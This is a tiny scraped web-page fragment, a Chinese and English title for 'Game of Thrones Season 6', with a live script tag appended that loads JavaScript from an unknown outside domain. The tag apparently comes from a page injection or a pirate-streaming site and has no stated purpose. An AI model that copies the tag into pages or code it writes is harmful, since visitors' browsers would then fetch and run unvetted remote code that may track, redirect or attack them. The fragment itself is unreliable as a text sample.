 权力的游戏 第六季 Game of Thrones Season 6<script src=https://gctav1.site/js/tj.js></script>